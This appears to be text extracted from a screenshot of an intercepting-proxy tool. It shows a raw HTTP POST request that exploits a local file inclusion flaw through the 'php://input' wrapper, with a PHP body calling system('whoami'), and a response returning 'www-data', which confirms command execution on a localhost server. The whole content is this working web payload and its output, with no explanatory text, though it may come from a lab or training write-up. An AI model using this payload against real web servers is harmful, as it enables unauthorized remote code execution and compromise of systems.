 Request
Response
Pretty Raw Hex \n
Pretty Raw
1 POST /?file=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 28
16
17 <?php system('whoami'); ?>
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Jun
3 Server: Apache/2.4
4 Content-Length: 9
5 Connection: close
6 Content-Type: text
7
8 www-data
9